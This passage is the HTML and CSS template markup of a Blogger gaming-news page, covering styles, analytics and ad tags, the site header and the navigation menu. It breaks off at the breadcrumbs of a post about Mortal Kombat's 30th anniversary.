.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/featured' property='v:title' rel='v:url'>featured</a></span>
